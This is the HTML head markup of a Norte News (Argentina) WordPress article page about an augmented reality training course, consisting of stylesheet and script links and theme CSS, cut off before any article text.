

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/nueva-capacitacion-de-realidad-aumentada/
body_size: 26544
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Nueva capacitación de Realidad Aumentada &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnueva-capacitacion-de-realidad-aumentada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnueva-capacitacion-de-realidad-aumentada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768689388&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768689388&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768689388&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/76309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/nueva-capacitacion-de-realidad-aumentada/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=76309' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box 